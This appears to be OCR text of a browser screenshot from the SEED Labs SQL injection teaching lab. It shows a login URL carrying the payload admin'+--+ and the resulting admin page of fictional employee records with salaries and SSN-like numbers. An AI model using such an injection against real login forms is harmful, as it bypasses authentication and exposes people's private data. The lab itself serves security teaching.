 File Edit View History Bookmarks Tools Help
SQLi Lab × SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+--+&Password= Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 1000000 9/20 10211002 Alice
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 0 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs